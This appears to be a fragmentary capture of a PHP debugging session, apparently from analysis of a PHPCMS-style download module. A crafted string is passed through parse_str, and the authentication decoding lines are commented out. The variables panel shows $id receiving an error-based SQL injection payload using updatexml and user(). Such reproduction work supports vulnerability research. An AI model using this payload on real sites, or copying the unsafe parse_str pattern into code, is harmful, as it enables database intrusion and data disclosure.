 2
3
4 $a_k = "{\"aid\":1,\"src\":\"&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&f=haha&modelid=2&catid=7&\",\"filename\":\"\"}";
5 //if(!isset($a_k)) showmessage(L('illegal_parameters'));
6 //$a_k = sys_auth($a_k, 'DECODE', pc_base::load_config('system','auth_key'));
7 //if(empty($a_k)) showmessage(L('illegal_parameters'));
8 unset($i,$m,$f); $m: "1" $f: "haha"
9 parse_str($a_k);
0 var_dump(parse_str($a_k)); $a_k: "{"aid":1,"src":"&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&f=haha&modelid=2&catid=7&
1 var_dump($id);
2 var_dump($f);
3
4 /*function sys_auth($string, $operation = 'ENCODE', $key = '', $expiry = 0) {
5 $ckey_length = 4;
g: index.php
ebugger
Variables
01 $a_k = "{"aid":1,"src":"&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&f=haha&modelid=2&catid=7&","filename":""}"
01 $catid = "7"
01 $f = "haha"
01 $id = "' and updatexml(1,concat(1,(user())),1)#"
01 $m = "1"